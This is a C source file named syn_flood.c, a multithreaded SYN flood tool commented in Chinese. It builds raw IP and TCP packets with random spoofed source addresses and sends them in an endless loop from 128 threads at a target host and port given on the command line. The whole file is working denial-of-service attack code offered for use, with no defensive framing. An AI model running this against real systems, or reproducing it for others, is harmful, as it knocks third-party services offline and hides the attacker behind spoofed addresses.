

/*************************************************************************

> File Name: syn_flood.c

> Author: Jiange

> Mail: jiangezh@qq.com

> Created Time: 2016年01月01日 星期五 22时32分34秒

************************************************************************/

#include <stdio.h>

#include <ctype.h>

#include <unistd.h>

#include <fcntl.h>

#include <signal.h>

#include <sys/time.h>

#include <sys/types.h>

#include <sys/socket.h>

#include <string.h>

#include <netdb.h>

#include <errno.h>

#include <stdlib.h>

#include <time.h>

#include <arpa/inet.h>

/* 最多线程数 */

#define MAXCHILD 128

/* 原始套接字 */

int sockfd;

/* 程序活动标志 */

static int alive = -1;

char dst_ip[20] = { 0 };

int dst_port;

struct ip{

unsigned char hl;

unsigned char tos;

unsigned short total_len;

unsigned short id;

unsigned short frag_and_flags;

unsigned char ttl;

unsigned char proto;

unsigned short checksum;

unsigned int sourceIP;

unsigned int destIP;

};

struct tcphdr{

unsigned short sport;

unsigned short dport;

unsigned int seq;

unsigned int ack;

unsigned char lenres;

unsigned char flag;

unsigned short win;

unsigned short sum;

unsigned short urp;

};

struct pseudohdr

{

unsigned int saddr;

unsigned int daddr;

char zero;

char protocol;

unsigned short length;

};

/* CRC16校验 */

unsigned short inline

checksum (unsigned short *buffer, unsigned short size)

{

unsigned long cksum = 0;

while(size>1){

cksum += *buffer++;

size -= sizeof(unsigned short);

}

if(size){

cksum += *(unsigned char *)buffer;

}

cksum = (cksum >> 16) + (cksum & 0xffff);

cksum += (cksum >> 16);

return((unsigned short )(~cksum));

}

/* 发送SYN包函数

* 填写IP头部，TCP头部

* TCP伪头部仅用于校验和的计算

*/

void

init_header(struct ip *ip, struct tcphdr *tcp, struct pseudohdr *pseudoheader)

{

int len = sizeof(struct ip) + sizeof(struct tcphdr);

// IP头部数据初始化

ip->hl = (4<<4 | sizeof(struct ip)/sizeof(unsigned int));

ip->tos = 0;

ip->total_len = htons(len);

ip->id = 1;

ip->frag_and_flags = 0x40;

ip->ttl = 255;

ip->proto = IPPROTO_TCP;

ip->checksum = 0;

ip->sourceIP = 0;

ip->destIP = inet_addr(dst_ip);

// TCP头部数据初始化

tcp->sport = htons( rand()%16383 + 49152 );

tcp->dport = htons(dst_port);

tcp->seq = htonl( rand()%90000000 + 2345 );

tcp->ack = 0;

tcp->lenres = (sizeof(struct tcphdr)/4<<4|0);

tcp->flag = 0x02;

tcp->win = htons (2048);

tcp->sum = 0;

tcp->urp = 0;

//TCP伪头部

pseudoheader->zero = 0;

pseudoheader->protocol = IPPROTO_TCP;

pseudoheader->length = htons(sizeof(struct tcphdr));

pseudoheader->daddr = inet_addr(dst_ip);

srand((unsigned) time(NULL));

}

/* 发送SYN包函数

* 填写IP头部，TCP头部

* TCP伪头部仅用于校验和的计算

*/

void

send_synflood(struct sockaddr_in *addr)

{

char buf[100], sendbuf[100];

int len;

struct ip ip; //IP头部

struct tcphdr tcp; //TCP头部

struct pseudohdr pseudoheader; //TCP伪头部

len = sizeof(struct ip) + sizeof(struct tcphdr);

/* 初始化头部信息 */

init_header(&ip, &tcp, &pseudoheader);

/* 处于活动状态时持续发送SYN包 */

while(alive)

{

ip.sourceIP = rand();

//计算IP校验和

bzero(buf, sizeof(buf));

memcpy(buf , &ip, sizeof(struct ip));

ip.checksum = checksum((u_short *) buf, sizeof(struct ip));

pseudoheader.saddr = ip.sourceIP;

//计算TCP校验和

bzero(buf, sizeof(buf));

memcpy(buf , &pseudoheader, sizeof(pseudoheader));

memcpy(buf+sizeof(pseudoheader), &tcp, sizeof(struct tcphdr));

tcp.sum = checksum((u_short *) buf, sizeof(pseudoheader)+sizeof(struct tcphdr));

bzero(sendbuf, sizeof(sendbuf));

memcpy(sendbuf, &ip, sizeof(struct ip));

memcpy(sendbuf+sizeof(struct ip), &tcp, sizeof(struct tcphdr));

printf(".");

if (

sendto(sockfd, sendbuf, len, 0, (struct sockaddr *) addr, sizeof(struct sockaddr))

< 0)

{

perror("sendto()");

pthread_exit("fail");

}

//sleep(1);

}

}

/* 信号处理函数,设置退出变量alive */

void

sig_int(int signo)

{

alive = 0;

}

/* 主函数 */

int

main(int argc, char *argv[])

{

struct sockaddr_in addr;

struct hostent * host = NULL;

int on = 1;

int i = 0;

pthread_t pthread[MAXCHILD];

int err = -1;

alive = 1;

/* 截取信号CTRL+C */

signal(SIGINT, sig_int);

/* 参数是否数量正确 */

if(argc < 3)

{

printf("usage: syn <IPaddress> <Port>\n");

exit(1);

}

strncpy( dst_ip, argv[1], 16 );

dst_port = atoi( argv[2] );

bzero(&addr, sizeof(addr));

addr.sin_family = AF_INET;

addr.sin_port = htons(dst_port);

if(inet_addr(dst_ip) == INADDR_NONE)

{

/* 为DNS地址，查询并转换成IP地址 */

host = gethostbyname(argv[1]);

if(host == NULL)

{

perror("gethostbyname()");

exit(1);

}

addr.sin_addr = *((struct in_addr*)(host->h_addr));

strncpy( dst_ip, inet_ntoa(addr.sin_addr), 16 );

}

else

addr.sin_addr.s_addr = inet_addr(dst_ip);

if( dst_port < 0 || dst_port > 65535 )

{

printf("Port Error\n");

exit(1);

}

printf("host ip=%s\n", inet_ntoa(addr.sin_addr));

/* 建立原始socket */

sockfd = socket (AF_INET, SOCK_RAW, IPPROTO_TCP);

if (sockfd < 0)

{

perror("socket()");

exit(1);

}

/* 设置IP选项 */

if (setsockopt (sockfd, IPPROTO_IP, IP_HDRINCL, (char *)&on, sizeof (on)) < 0)

{

perror("setsockopt()");

exit(1);

}

/* 将程序的权限修改为普通用户 */

setuid(getpid());

/* 建立多个线程协同工作 */

for(i=0; i<MAXCHILD; i++)

{

err = pthread_create(&pthread[i], NULL, send_synflood, &addr);

if(err != 0)

{

perror("pthread_create()");

exit(1);

}

}

/* 等待线程结束 */

for(i=0; i<MAXCHILD; i++)

{

err = pthread_join(pthread[i], NULL);

if(err != 0)

{

perror("pthread_join Error\n");

exit(1);

}

}

close(sockfd);

return 0;

}